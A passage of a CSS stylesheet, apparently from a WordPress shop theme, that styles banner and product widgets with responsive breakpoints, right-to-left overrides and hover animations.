  .bwp-widget-banner.category3 .banner-wrapper .item-content .bwp-image-button a {
    text-transform: uppercase;
    font-size: 14px;
    position: relative;
    font-weight: 500;
    color: #fff; }
  .bwp-widget-banner.category3 .banner-wrapper .item-content .bwp-image-button a:before {
    position: absolute;
    content: "";
    width: 100%;
    height: 2px;
    bottom: 1px;
    background: rgba(255, 255, 255, 0.5);
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .bwp-widget-banner.category3 .banner-wrapper .item-content .bwp-image-button a:hover {
    color: #000; }
  .bwp-widget-banner.category3 .banner-wrapper .item-content .bwp-image-button a:hover:before {
    background: rgba(0, 0, 0, 0.5);
    width: 50%; }
  @media (max-width: 991px) {
        .bwp-widget-banner.category3 .banner-wrapper .item-content {
          max-width: 280px;
          padding: 15px 15px;
          top: 70px; } }
  @media (max-width: 767px) {
        .bwp-widget-banner.category3 .banner-wrapper .item-content {
          max-width: 260px;
          top: 50%;
          -webkit-transform: translateY(-50%);
          -moz-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
          -o-transform: translateY(-50%);
          transform: translateY(-50%);
          right: 15px; }
          .rtl .bwp-widget-banner.category3 .banner-wrapper .item-content {
            left: 15px;
            right: auto; } }

.bwp-widget-banner.category4 {
  text-align: right;
  margin-top: 158px; }
  .rtl .bwp-widget-banner.category4 {
    text-align: left; }
  @media (max-width: 767px) {
    .bwp-widget-banner.category4 {
      margin-top: 30px; } }
  .bwp-widget-banner.category4 .banner-wrapper {
    position: relative; }
  .bwp-widget-banner.category4 .banner-wrapper .bwp-image {
    display: inline-block;
    -webkit-box-shadow: 3px 4px 5px 0px rgba(0, 0, 0, 0.25);
    box-shadow: 3px 4px 5px 0px rgba(0, 0, 0, 0.25); }
  .bwp-widget-banner.category4 .banner-wrapper .item-content {
    position: absolute;
    max-width: 335px;
    padding: 45px 30px;
    bottom: 67px;
    left: -15px;
    background: #dde1e2;
    text-align: left; }
  .rtl .bwp-widget-banner.category4 .banner-wrapper .item-content {
    right: -15px;
    left: auto; }
  .rtl .bwp-widget-banner.category4 .banner-wrapper .item-content {
    text-align: right; }
  .bwp-widget-banner.category4 .banner-wrapper .item-content .item-name {
    font-size: 25px;
    color: #000;
    margin: 0;
    text-transform: uppercase;
    margin-bottom: 40px;
    font-weight: 500; }
  .bwp-widget-banner.category4 .banner-wrapper .item-content .bwp-image-description {
    color: #666;
    margin-bottom: 25px; }
  .bwp-widget-banner.category4 .banner-wrapper .item-content .item-count {
    font-weight: 500;
    color: #666;
    margin-bottom: 35px; }
  .bwp-widget-banner.category4 .banner-wrapper .item-content .bwp-image-button {
    line-height: 20px; }
  .bwp-widget-banner.category4 .banner-wrapper .item-content .bwp-image-button a {
    text-transform: uppercase;
    font-size: 14px;
    position: relative;
    font-weight: 500; }
  .bwp-widget-banner.category4 .banner-wrapper .item-content .bwp-image-button a:before {
    position: absolute;
    content: "";
    width: 100%;
    height: 2px;
    bottom: 1px;
    background: rgba(0, 0, 0, 0.5);
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .bwp-widget-banner.category4 .banner-wrapper .item-content .bwp-image-button a:hover:before {
    background: rgba(74, 211, 10, 0.5);
    width: 50%; }
  @media (max-width: 991px) {
        .bwp-widget-banner.category4 .banner-wrapper .item-content {
          max-width: 280px;
          padding: 15px 15px;
          bottom: 60px; } }
  @media (max-width: 767px) {
        .bwp-widget-banner.category4 .banner-wrapper .item-content {
          max-width: 260px;
          bottom: 50%;
          -webkit-transform: translateY(50%);
          -moz-transform: translateY(50%);
          -ms-transform: translateY(50%);
          -o-transform: translateY(50%);
          transform: translateY(50%);
          left: 15px; }
          .rtl .bwp-widget-banner.category4 .banner-wrapper .item-content {
            right: 15px;
            left: auto; } }

.bwp-widget-banner.category5 .banners {
  position: relative; }
  .bwp-widget-banner.category5 .banners .item-content {
    position: absolute;
    left: 50px;
    bottom: 35px; }
  .rtl .bwp-widget-banner.category5 .banners .item-content {
    right: 50px;
    left: auto; }
  .bwp-widget-banner.category5 .banners .item-content .item-name {
    margin: 0;
    font-size: 26px;
    font-weight: 500;
    margin-bottom: 7px;
    line-height: 32px; }
  .bwp-widget-banner.category5 .banners .item-content .item-count {
    font-size: 15px;
    color: #666; }

@media (max-width: 767px) {
      .bwp-widget-banner.category6 {
        text-align: left; }
        .rtl .bwp-widget-banner.category6 {
          text-align: right; } }
  .bwp-widget-banner.category6 .banners {
    position: relative; }
  .bwp-widget-banner.category6 .banners .item-content {
    position: absolute;
    left: 50px;
    bottom: 100px; }
  .rtl .bwp-widget-banner.category6 .banners .item-content {
    right: 50px;
    left: auto; }
  .bwp-widget-banner.category6 .banners .item-content .item-name {
    margin: 0;
    font-size: 14px;
    font-weight: 400;
    text-transform: uppercase;
    margin-bottom: 20px; }
  .bwp-widget-banner.category6 .banners .item-content .item-name a {
    color: #666; }
  .bwp-widget-banner.category6 .banners .item-content .item-name a:hover {
    color: #4ad30a; }
  .bwp-widget-banner.category6 .banners .item-content .title-banner {
    font-size: 25px;
    font-weight: 500;
    color: #000;
    margin: 0;
    max-width: 130px;
    line-height: 1.3;
    margin-bottom: 35px; }
  .bwp-widget-banner.category6 .banners .item-content .bwp-image-button a {
    text-transform: uppercase;
    color: #000;
    font-size: 14px;
    font-weight: 500;
    position: relative; }
  .bwp-widget-banner.category6 .banners .item-content .bwp-image-button a:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 2px;
    background: #000;
    bottom: 0;
    left: 0;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .bwp-widget-banner.category6 .banners .item-content .bwp-image-button a:hover {
    color: #4ad30a; }
  .bwp-widget-banner.category6 .banners .item-content .bwp-image-button a:hover:before {
    background: #4ad30a;
    width: 50%; }
  @media (max-width: 1199px) {
        .bwp-widget-banner.category6 .banners .item-content {
          left: 20px;
          bottom: 30px; }
          .rtl .bwp-widget-banner.category6 .banners .item-content {
            right: 20px;
            left: auto; } }
  @media (max-width: 991px) {
        .bwp-widget-banner.category6 .banners .item-content {
          bottom: 40px; }
          .bwp-widget-banner.category6 .banners .item-content .item-name {
            margin-bottom: 5px; }
          .bwp-widget-banner.category6 .banners .item-content .title-banner {
            font-size: 20px;
            margin-bottom: 5px;
            max-width: unset; } }

@media (max-width: 1499px) {
      .bwp-widget-banner.product {
        margin-bottom: 80px; } }
  .bwp-widget-banner.product .products-content {
    -webkit-box-shadow: 0px 0px 10px 0px rgba(145, 145, 145, 0.5);
    box-shadow: 0px 0px 10px 0px rgba(145, 145, 145, 0.5);
    padding: 45px 60px 50px;
    text-align: left;
    background: #fff;
    margin-top: 30px; }
  .rtl .bwp-widget-banner.product .products-content {
    text-align: right; }
  @media (max-width: 767px) {
      .bwp-widget-banner.product .products-content {
        padding: 20px; } }
  .bwp-widget-banner.product .products-content .product-subtitle {
    display: inline-block;
    margin-bottom: 5px;
    color: #4ad30a;
    font-family: 'Montserrat', sans-serif;
    font-size: 18px;
    font-weight: 300;
    font-style: italic; }
  .bwp-widget-banner.product .products-content .product-title {
    font-size: 30px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    margin-top: 0;
    margin-bottom: 20px; }
  .bwp-widget-banner.product .products-content .product-price {
    line-height: 40px;
    font-family: 'Montserrat', sans-serif;
    font-size: 30px;
    font-weight: 700;
    color: #4ad30a;
    display: inline-block;
    float: left;
    margin-right: 30px; }
  .rtl .bwp-widget-banner.product .products-content .product-price {
    float: right; }
  .rtl .bwp-widget-banner.product .products-content .product-price {
    margin-left: 30px;
    margin-right: inherit; }
  .bwp-widget-banner.product .products-content .product-price ins {
    text-decoration: none; }
  .bwp-widget-banner.product .products-content .product-price del {
    font-size: 15px; }
  .bwp-widget-banner.product .products-content .product-price del span {
    text-decoration: line-through; }
  @media (max-width: 767px) {
        .bwp-widget-banner.product .products-content .product-price {
          margin-bottom: 20px; } }
  .bwp-widget-banner.product .products-content .product-description {
    margin-bottom: 40px;
    padding: 0px 20px 0px 0px; }
  .rtl .bwp-widget-banner.product .products-content .product-description {
    padding: 0px 0px 0px 20px; }
  @media (max-width: 767px) {
        .bwp-widget-banner.product .products-content .product-description {
          margin-bottom: 20px; } }
  .bwp-widget-banner.product .products-content .product-button .product_type_grouped, .bwp-widget-banner.product .products-content .product-button .add_to_cart_button, .bwp-widget-banner.product .products-content .product-button .product_type_external, .bwp-widget-banner.product .products-content .product-button .read_more, .bwp-widget-banner.product .products-content .product-button .added_to_cart, .bwp-widget-banner.product .products-content .product-button .product_type_variable {
    width: auto;
    height: 40px;
    line-height: 40px;
    padding: 0 30px;
    font-size: 15px;
    color: #fff;
    display: inline-block;
    text-align: center;
    border: 1px solid #4ad30a;
    border-radius: 20px;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    -ms-border-radius: 20px;
    -o-border-radius: 20px;
    font-weight: 700;
    text-transform: uppercase;
    background: #4ad30a; }
  .bwp-widget-banner.product .products-content .product-button .product_type_grouped:before, .bwp-widget-banner.product .products-content .product-button .add_to_cart_button:before, .bwp-widget-banner.product .products-content .product-button .product_type_external:before, .bwp-widget-banner.product .products-content .product-button .read_more:before, .bwp-widget-banner.product .products-content .product-button .added_to_cart:before, .bwp-widget-banner.product .products-content .product-button .product_type_variable:before {
    display: none; }
  .bwp-widget-banner.product .products-content .product-button .product_type_grouped.added, .bwp-widget-banner.product .products-content .product-button .add_to_cart_button.added, .bwp-widget-banner.product .products-content .product-button .product_type_external.added, .bwp-widget-banner.product .products-content .product-button .read_more.added, .bwp-widget-banner.product .products-content .product-button .added_to_cart.added, .bwp-widget-banner.product .products-content .product-button .product_type_variable.added {
    display: none; }
  .bwp-widget-banner.product .products-content .product-button .product_type_grouped.loading, .bwp-widget-banner.product .products-content .product-button .add_to_cart_button.loading, .bwp-widget-banner.product .products-content .product-button .product_type_external.loading, .bwp-widget-banner.product .products-content .product-button .read_more.loading, .bwp-widget-banner.product .products-content .product-button .added_to_cart.loading, .bwp-widget-banner.product .products-content .product-button .product_type_variable.loading {
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease; }
  .bwp-widget-banner.product .products-content .product-button .product_type_grouped.loading:before, .bwp-widget-banner.product .products-content .product-button .add_to_cart_button.loading:before, .bwp-widget-banner.product .products-content .product-button .product_type_external.loading:before, .bwp-widget-banner.product .products-content .product-button .read_more.loading:before, .bwp-widget-banner.product .products-content .product-button .added_to_cart.loading:before, .bwp-widget-banner.product .products-content .product-button .product_type_variable.loading:before {
    position: initial;
    display: inline-block;
    content: "\e02d";
    width: auto;
    height: auto;
    margin-left: 0;
    font-family: 'ElegantIcons';
    background-color: transparent !important;
    background: none;
    font-size: 24px;
    -webkit-animation: 2s linear 0s normal none infinite running spinAround;
    -o-animation: 2s linear 0s normal none infinite running spinAround;
    animation: 2s linear 0s normal none infinite running spinAround;
    margin: 0; }
  .rtl .bwp-widget-banner.product .products-content .product-button .product_type_grouped.loading:before, .rtl .bwp-widget-banner.product .products-content .product-button .add_to_cart_button.loading:before, .rtl .bwp-widget-banner.product .products-content .product-button .product_type_external.loading:before, .rtl .bwp-widget-banner.product .products-content .product-button .read_more.loading:before, .rtl .bwp-widget-banner.product .products-content .product-button .added_to_cart.loading:before, .rtl .bwp-widget-banner.product .products-content .product-button .product_type_variable.loading:before {
    margin-right: 0;
    margin-left: inherit; }
  .bwp-widget-banner.product .products-content .product-button .product_type_grouped:hover:not(.loading):before, .bwp-widget-banner.product .products-content .product-button .add_to_cart_button:hover:not(.loading):before, .bwp-widget-banner.product .products-content .product-button .product_type_external:hover:not(.loading):before, .bwp-widget-banner.product .products-content .product-button .read_more:hover:not(.loading):before, .bwp-widget-banner.product .products-content .product-button .added_to_cart:hover:not(.loading):before, .bwp-widget-banner.product .products-content .product-button .product_type_variable:hover:not(.loading):before {
    color: #fff; }
  .bwp-widget-banner.product .products-content .product-button .product_type_grouped:hover, .bwp-widget-banner.product .products-content .product-button .add_to_cart_button:hover, .bwp-widget-banner.product .products-content .product-button .product_type_external:hover, .bwp-widget-banner.product .products-content .product-button .read_more:hover, .bwp-widget-banner.product .products-content .product-button .added_to_cart:hover, .bwp-widget-banner.product .products-content .product-button .product_type_variable:hover {
    color: #4ad30a;
    background-color: #fff; }
  .bwp-widget-banner.product .products-content .product-button .product_type_grouped:hover.loading, .bwp-widget-banner.product .products-content .product-button .add_to_cart_button:hover.loading, .bwp-widget-banner.product .products-content .product-button .product_type_external:hover.loading, .bwp-widget-banner.product .products-content .product-button .read_more:hover.loading, .bwp-widget-banner.product .products-content .product-button .added_to_cart:hover.loading, .bwp-widget-banner.product .products-content .product-button .product_type_variable:hover.loading {
    line-height: 40px; }
  .bwp-widget-banner.product .products-content .product-button .product_type_grouped:hover.loading:before, .bwp-widget-banner.product .products-content .product-button .add_to_cart_button:hover.loading:before, .bwp-widget-banner.product .products-content .product-button .product_type_external:hover.loading:before, .bwp-widget-banner.product .products-content .product-button .read_more:hover.loading:before, .bwp-widget-banner.product .products-content .product-button .added_to_cart:hover.loading:before, .bwp-widget-banner.product .products-content .product-button .product_type_variable:hover.loading:before {
    color: #fff; }
  .bwp-widget-banner.product .products-content .product-button .added_to_cart:before {
    content: "\e07a"; }

.bwp-widget-banner.default, .bwp-widget-banner.style5 {
  overflow: hidden; }
  .bwp-widget-banner.default .banner-wrapper, .bwp-widget-banner.style5 .banner-wrapper {
    position: relative; }
  .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor, .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
    position: absolute;
    left: 60px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    max-width: 150px; }
  .rtl .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor, .rtl .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
    right: 60px;
    left: auto; }
  .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor .title-banner, .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor .title-banner {
    font-size: 22px;
    font-weight: 500;
    margin-bottom: 15px; }
  .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor .button, .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor .button {
    position: relative;
    text-transform: capitalize; }
  .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor .button:before, .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor .button:before {
    width: 0px;
    height: 1px;
    background: #4ad30a;
    content: "";
    position: absolute;
    bottom: 0;
    left: 50%;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor .button:hover, .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor .button:hover {
    color: #4ad30a; }
  .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor .button:hover:before, .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor .button:hover:before {
    left: 0;
    width: 100%; }
  @media (max-width: 1199px) {
        .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor, .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
          left: 30px; }
          .rtl .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor, .rtl .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
            right: 30px;
            left: auto; } }
  @media (max-width: 991px) {
        .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor, .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
          left: 15px; }
          .rtl .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor, .rtl .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
            right: 15px;
            left: auto; }
          .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor .title-banner, .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor .title-banner {
            font-size: 18px; } }
  @media (max-width: 767px) {
        .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor, .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
          text-align: left; }
          .rtl .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor, .rtl .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
            text-align: right; } }

.bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
  right: 70px;
  left: auto; }
  .rtl .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
    left: 70px;
    right: auto; }
  .rtl .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
    right: auto;
    left: auto; }
  @media (max-width: 1199px) {
        .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
          right: 0; }
          .rtl .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
            left: 0;
            right: auto; } }
  @media (max-width: 991px) {
        .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
          max-width: 110px; } }

@media (max-width: 767px) {
      .bwp-widget-banner.default-5 {
        text-align: left; }
        .rtl .bwp-widget-banner.default-5 {
          text-align: right; } }
  .bwp-widget-banner.default-5 .banner-wrapper {
    position: relative; }
  .bwp-widget-banner.default-5 .banner-wrapper-infor {
    position: absolute;
    top: 60px;
    left: 60px; }
  .rtl .bwp-widget-banner.default-5 .banner-wrapper-infor {
    right: 60px;
    left: auto; }
  @media (max-width: 1199px) {
      .bwp-widget-banner.default-5 .banner-wrapper-infor {
        top: 30px;
        left: 30px; }
        .rtl .bwp-widget-banner.default-5 .banner-wrapper-infor {
          right: 30px;
          left: auto; } }
  @media (max-width: 991px) {
      .bwp-widget-banner.default-5 .banner-wrapper-infor {
        top: 15px;
        left: 15px; }
        .rtl .bwp-widget-banner.default-5 .banner-wrapper-infor {
          right: 15px;
          left: auto; } }
  .bwp-widget-banner.default-5 .title-banner {
    font-size: 22px;
    font-weight: 500;
    margin: 0 0 10px; }
  .bwp-widget-banner.default-5 .bwp-image-subtitle {
    text-transform: capitalize; }
  .bwp-widget-banner.default-5 .button {
    position: absolute;
    left: 60px;
    bottom: 60px;
    color: #000;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .rtl .bwp-widget-banner.default-5 .button {
    right: 60px;
    left: auto; }
  .bwp-widget-banner.default-5 .button:before {
    width: 100%;
    height: 1px;
    position: absolute;
    bottom: 0;
    left: 0;
    content: "";
    background: #000;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .bwp-widget-banner.default-5 .button:hover {
    color: #4ad30a; }
  .bwp-widget-banner.default-5 .button:hover:before {
    width: 50%;
    background: #4ad30a; }
  @media (max-width: 1199px) {
      .bwp-widget-banner.default-5 .button {
        bottom: 30px;
        left: 30px; }
        .rtl .bwp-widget-banner.default-5 .button {
          right: 30px;
          left: auto; } }
  @media (max-width: 991px) {
      .bwp-widget-banner.default-5 .button {
        bottom: 15px;
        left: 15px; }
        .rtl .bwp-widget-banner.default-5 .button {
          right: 15px;
          left: auto; } }

.bwp-widget-banner.nostyle {
  margin-bottom: 0; }
  @media (max-width: 991px) {
    .bwp-widget-banner.nostyle {
      margin-bottom: 30px;
      text-align: center !important; } }

.bwp-widget-banner.style2 .banner-wrapper > .row, .bwp-widget-banner.style3 .banner-wrapper > .row {
  display: flex;
  align-items: center;
  flex-wrap: wrap; }
  .bwp-widget-banner.style2 .bwp-image-subtitle, .bwp-widget-banner.style3 .bwp-image-subtitle {
    font-family: 'Montserrat', sans-serif;
    color: #4ad30a;
    text-transform: uppercase; }
  .bwp-widget-banner.style2 .title-banner, .bwp-widget-banner.style3 .title-banner {
    font-size: 30px;
    font-style: italic;
    text-transform: uppercase;
    margin: 20px 0; }
  .bwp-widget-banner.style2 .bwp-image-description, .bwp-widget-banner.style3 .bwp-image-description {
    max-width: 340px; }
  @media (max-width: 767px) {
      .bwp-widget-banner.style2 .bwp-image-description, .bwp-widget-banner.style3 .bwp-image-description {
        margin: auto; } }
  .bwp-widget-banner.style2 .bwp-image-button a, .bwp-widget-banner.style3 .bwp-image-button a {
    text-transform: uppercase;
    display: inline-block;
    font-family: 'Montserrat', sans-serif;
    color: #fff;
    font-weight: 600;
    line-height: 40px;
    padding: 0 30px;
    background: #4ad30a;
    margin-top: 30px;
    overflow: hidden;
    position: relative; }
  .bwp-widget-banner.style2 .bwp-image-button a:before, .bwp-widget-banner.style3 .bwp-image-button a:before, .bwp-widget-banner.style2 .bwp-image-button a:after, .bwp-widget-banner.style3 .bwp-image-button a:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .bwp-widget-banner.style2 .bwp-image-button a:hover:before, .bwp-widget-banner.style3 .bwp-image-button a:hover:before, .bwp-widget-banner.style2 .bwp-image-button a:hover:after, .bwp-widget-banner.style3 .bwp-image-button a:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }

.bwp-widget-banner.style2 {
  margin-bottom: 0; }
  @media (max-width: 767px) {
    .bwp-widget-banner.style2 {
      padding-bottom: 100px; } }
  .bwp-widget-banner.style2 .banner-info {
    padding-left: 70px; }
  .rtl .bwp-widget-banner.style2 .banner-info {
    padding-right: 70px;
    padding-left: inherit; }
  @media (max-width: 991px) {
      .bwp-widget-banner.style2 .banner-info {
        padding-left: 0; }
        .rtl .bwp-widget-banner.style2 .banner-info {
          padding-right: 0;
          padding-left: inherit; } }

.bwp-widget-banner.style4 {
  margin-top: 45px; }
  .bwp-widget-banner.style4 .infor-banner {
    position: absolute;
    width: 100%;
    bottom: 30px; }
  .bwp-widget-banner.style4 .infor-banner .title-banner {
    text-align: center;
    font-size: 24px;
    text-transform: uppercase;
    color: #4ad30a;
    margin: 0; }

.bwp-widget-banner.default-2 {
  text-align: center; }
  .bwp-widget-banner.default-2 .banner-wrapper {
    position: relative;
    top: -65px;
    padding-bottom: 5px;
    display: inline-block; }
  .bwp-widget-banner.default-2 .banner-wrapper-infor {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    color: #fff;
    right: 30px;
    max-width: 40%;
    text-align: left;
    z-index: 9; }
  .rtl .bwp-widget-banner.default-2 .banner-wrapper-infor {
    text-align: right; }
  .bwp-widget-banner.default-2 .banner-wrapper-infor a {
    text-transform: uppercase;
    display: inline-block;
    font-family: 'Montserrat', sans-serif;
    color: #fff;
    font-weight: 600;
    line-height: 40px;
    padding: 0 30px;
    background: #4ad30a;
    margin-top: 35px;
    overflow: hidden;
    position: relative; }
  .bwp-widget-banner.default-2 .banner-wrapper-infor a:before, .bwp-widget-banner.default-2 .banner-wrapper-infor a:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .bwp-widget-banner.default-2 .banner-wrapper-infor a:hover:before, .bwp-widget-banner.default-2 .banner-wrapper-infor a:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }
  @media (max-width: 767px) {
      .bwp-widget-banner.default-2 .banner-wrapper-infor {
        max-width: 100%;
        right: auto;
        text-align: center !important;
        width: 100%; }
        .bwp-widget-banner.default-2 .banner-wrapper-infor a {
          margin-top: 10px; } }
  .bwp-widget-banner.default-2 .bwp-image-subtitle {
    text-transform: uppercase;
    color: #4ad30a;
    font-family: 'Montserrat', sans-serif;
    font-weight: 600;
    margin-bottom: 20px; }
  .bwp-widget-banner.default-2 .title-banner {
    margin: 0;
    color: #fff;
    font-size: 28px;
    font-style: italic;
    text-transform: uppercase;
    margin-bottom: 20px; }
  .bwp-widget-banner.default-2 .bwp-image-description {
    text-transform: uppercase;
    font-size: 13px; }
  @media (max-width: 767px) {
    .bwp-widget-banner.default-2 .bwp-image-subtitle {
      margin-bottom: 5px; }

    .bwp-widget-banner.default-2 .title-banner {
      margin-bottom: 5px; } }

.bwp-widget-banner.default-3 {
  text-align: center; }
  .bwp-widget-banner.default-3 .banner-wrapper {
    display: inline-block; }
  .bwp-widget-banner.default-3 .banner-wrapper-infor {
    position: absolute;
    bottom: 60px;
    color: #fff;
    right: 60px;
    text-align: left; }
  .rtl .bwp-widget-banner.default-3 .banner-wrapper-infor {
    left: 60px;
    right: auto; }
  .rtl .bwp-widget-banner.default-3 .banner-wrapper-infor {
    text-align: right; }
  .bwp-widget-banner.default-3 .banner-wrapper-infor a {
    text-transform: uppercase;
    display: inline-block;
    font-family: 'Montserrat', sans-serif;
    color: #fff;
    font-weight: 600;
    line-height: 40px;
    padding: 0 30px;
    background: #4ad30a;
    margin-top: 35px;
    overflow: hidden;
    position: relative; }
  .bwp-widget-banner.default-3 .banner-wrapper-infor a:before, .bwp-widget-banner.default-3 .banner-wrapper-infor a:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .bwp-widget-banner.default-3 .banner-wrapper-infor a:hover:before, .bwp-widget-banner.default-3 .banner-wrapper-infor a:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }
  @media (max-width: 767px) {
      .bwp-widget-banner.default-3 .banner-wrapper-infor {
        right: 50% !important;
        left: auto !important;
        bottom: 50%;
        -webkit-transform: translate(50%, 50%);
        -moz-transform: translate(50%, 50%);
        -ms-transform: translate(50%, 50%);
        -o-transform: translate(50%, 50%);
        transform: translate(50%, 50%);
        text-align: center !important; }
        .bwp-widget-banner.default-3 .banner-wrapper-infor a {
          margin-top: 10px; } }
  .bwp-widget-banner.default-3 .bwp-image-subtitle {
    text-transform: uppercase;
    color: #4ad30a;
    font-family: 'Montserrat', sans-serif;
    font-weight: 600;
    margin-bottom: 20px; }
  .bwp-widget-banner.default-3 .title-banner {
    margin: 0;
    color: #fff;
    font-size: 30px;
    font-style: italic;
    text-transform: uppercase;
    margin-bottom: 20px; }
  .bwp-widget-banner.default-3 .bwp-image-description {
    text-transform: uppercase;
    font-size: 13px;
    max-width: 210px; }
  @media (max-width: 767px) {
    .bwp-widget-banner.default-3 .bwp-image-subtitle {
      margin-bottom: 5px; }

    .bwp-widget-banner.default-3 .title-banner {
      margin-bottom: 5px; } }

.bwp-widget-banner.default-4 {
  margin-bottom: 0; }
  .bwp-widget-banner.default-4 .banner-wrapper-infor {
    position: absolute;
    top: 60px;
    left: 70px; }
